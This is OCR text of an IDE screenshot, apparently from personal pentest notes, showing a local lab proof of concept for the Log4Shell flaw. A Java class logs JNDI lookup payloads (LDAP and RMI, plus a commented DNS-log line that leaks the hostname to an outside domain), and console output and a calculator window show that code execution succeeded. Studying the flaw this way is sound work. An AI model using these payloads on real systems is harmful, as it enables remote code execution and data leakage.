 Project
Log4j2Test.java
Ldapserver.java
Rmiserver E:\渗透笔记\Java\Pr
.idea
src
1 import org.apache.logging.log4j.LogManager;
2 import org.apache.logging.log4j.Logger;
public class Log4j2Test {
private static final Logger logger = LogManager.getLogger();
public static void main(String[] args) {
// logger.error("${jndi:rmi://${hostName}.0vww5i.dnslog.cn/xxx}");
// logger.error("${jndi:rmi://127.0.0.1:6666/obj}");
logger.error("${jndi:ldap://127.0.0.1:9999/Evil}");
}
}
算器
标准
0
MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
D:\jdk1.8.0_65\bin\java.exe ...
14:09:16.147 [main] ERROR Log4j2Test - ${jndi:ldap://127.0.0.1:9999/Evil}